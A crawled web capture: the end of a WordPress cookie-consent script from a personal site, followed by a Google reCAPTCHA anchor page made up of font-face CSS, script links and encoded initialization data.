            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '92182e44dc',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k71e32m95hak
body_size: 48695
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9F6gbGSSDA84QT8xVFG5Tw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9F6gbGSSDA84QT8xVFG5Tw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9F6gbGSSDA84QT8xVFG5Tw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/Cn20nw7okTmHDshvDlMKVPMOmw67DqQp1WFnCjkTDoFvDocODBsKvw7TDmj7CqSHDtsO9clACQMOFKMKeemU3NiRPwqbChENQw5rCgcKTwq0Yw5rCj8KVw7ozB0sSE8Obw63DoRt3BsOxdSI8LA0Iw44CAcKNwrLDui5CJ0tLJcO+wq0/[base64]/RkHDvHMXcsO4N8Kdw6rDssK2bmlBNsONKE11w4PCrlc5A3hZRXRWbWkKacKxT8KYwrIGO8O0EsOPI8KtHsO2MsO5JMKvCcOnw7AEwpYjVsO6w75TVQMjCkJ0MMKhfT9rDUtnwqTDrcO/w4Fqw558w4ASwplnOANFb3XDhsKzw7AweE7DjMOzUcKww77Dk8O6esKgTCDDqFnCuhQDwrHClsOWXDfChMOVTsKCwo4Mw67Dqi8lwqdKJmkgwr7DqlnCpcOZH8Ogw5/Dg8OBwqbCugPDicKtVsOuwrQ6woHDlMKDw7HCoMKyY8KYZ3l9c8KnNSbDjTnCpsKOG8OrwpLDq8OKOgcfwq/DtcO3woEow4LCjULDvcOkw4vDncOkw6PCs8Odw6gOFR1XMjnDuUQpw6QNw4pBKwB1MX7Dt8O3w7LDpFjCnsO4DT3CrQLDvMKwCMKwI0nCo8OiPsKmwoxUEG9/S8Kdw61Zw7fChhBawoHDt8KcGcKZwo0xwp0gA8OnIT/Cv8KGDMKoPgBBwrTCksOOLMKew54MwqxMXiBFw4DDrCEvLcKHPMK0ezUaw6sdw4jCvMOMBMOTw6VsM8ObGMKMHwFewpHCmsKiLcKvLcKnR8O6XsOUTsKbOmsHIcOcwqEuw5/Cu8K0w5hVLkDCoMO+w5TCqSENEBABwr7CpFIfw4nDgz3Dm8KEwp8zQA7CgMK+CS7DgcOGBxPCrTnCtXVVX8KTw5HDpsKpwoN4LsKkXcKvwookw53Cq2t3RMOjc8OlYy8/w6HDmXBVw48ZVsKBasOGL3nDgnoHK8OmwoTCnhPCp8OrbcOafUFqJ3s2w7xiMTLDnlMDw67DoVrCsXx6LAXDrCDDn8OBw60Tw4DDoMKTdsOtXQMZVMOlw753BlfDtcOuCcKuwr/DhwcPMcKbw7oQUsOsw6IUX3h1wo5xw7zCs2lLSMOKw6fDsMO1dcK9w7V7w5pHwqB8w5t/JzsTwrDCqsOzdh/CgxhYc8OyDsOpbsKmw7QqUDLDmMOHw6zDrcKjw4DCmTDCtRPDoSzDuCvCggvChcOPwqXDr3/CvkNRa8ORwobCtQPCi2nDo18Zw4wYwr7DgMKyw6LDqh4CCMO1w6zDscKNfsKRwqnDisKNwpjCmRsOw5dXwqUww5tEwr7DsRZMw7goNlrDicKZNSvDmhnDtcO3JMOSw41gw5QZZMO1woHDm8O4JFnCsiErHzrDhDVdwqRjw5PDnG8pOX/ChhsmAcK4Ekduw4VKJhRxwrPDrsKNG0ZYwpoNwoFXw64qfcOLf8OAw7zCqMKDwrfDq8Ofw7xJwqfCihlWwqvDnnzCucKuLTDDl3DDusO1ccOOPQBEw4EKw4QMPDbDlyxewqoqwrpfJH0gYMODKMOscsKxOsORw4BHw7vCvcOqKXzCpR5uwqMnMsKLw4/DsXVjeE/[base64]/DgHbCgCHDtmTCnA3DqcKVasK+Tgglw6QJMzdhw6ELw64jHsKnCCMWckUxDB0ZwpDCuE7DqSjCtMOww4ZwwosIw7zDoMKHw69PZsOlwqnDnsOgKw/Cq27DqsKVwr81wq4Ow7o+CX7DtUtVw6kwcj7CqMOrNsO2RWvCmm4zMsO2wqYgd0MdAMO6w4DCpw0JwqTDqcKHw63DusOFPi94Y8OPwofCmsKFAzrCkcOjwrTCgg/CncKvwrfDo8KGw694PA7DpMK7AcO4Sh7CvsKEwpfCu2siwoDDkUEawp/CoSBvwp/DusKJwqxrw4I3woXDpcKjHcONwrPDuhVnw7lwwptKw5rDn8KPw7g7w4wwLMOOOgbDvn/[base64]/csKCL1DDtMKMwoRlw67ClsOzwqoQwqbDlFVRw6NAwrc8wqk2aSLDhl3CmT3CqFLCuMKFclDCiRJUWsKYegXCrMOiw6UWBBNBfmRZP8KUw4fCl8O9PFzDtTodPm8DYl7CjiIRfg4gTylQV8KXCk/CqsOwPsKbw6jDiMKyRU0YZwDCr8OtfcKcw5XDph3Ds03Dp8O/wrzCgmV0PcKZwqXCrjbCgXXChsOjwoXDmsOoRGVWZ1zDnFgTcBl8D8OCwqjCk1gbbgxfZyDChcK8F8OzbsO2LsKoB8ODwptcEiXDvcO5JXTDtMKMw5ouCsOew5VYwo/Ci3Vuw7bDtQ8UAMOxNMOxU8OKYnfCn2fDpQtTwrPCoz/CrEIwOQTDsMKkHcKTQmDDgDpSD8K3wqlNFwHCswxVw7lDw67Cj8OZwo9iZUDCoR/ChQgkw53DgBE8wrrDmX8wwpPCj202w5HDhgcrwq0vw7cJwqdRw7Erw7czAcKMwrHDv2fClMOWHsOXQ8K2wqDCtxdDSwUoV8KRw6jCncOT